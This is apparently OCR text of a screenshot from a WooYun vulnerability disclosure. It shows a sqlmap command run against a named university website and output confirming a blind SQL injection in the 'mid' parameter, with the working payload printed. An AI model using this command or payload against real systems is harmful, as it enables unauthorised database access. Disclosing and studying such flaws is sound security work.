 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.shgxda.ecnu.edu.cn/pub/search/search
_graph_dl.asp?id=85&mid=4&yh=1" -p "mid" --current-user
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:26:07
[00:26:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:26:07] [INFO] testing connection to the target URL
[00:26:08] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
Payload: id=85&mid=(SELECT (CASE WHEN (4861=4861) THEN 4861 ELSE 4861*(SELEC
T 4861 FROM master..sysdatabases) END))&yh=1
www.wooyun.org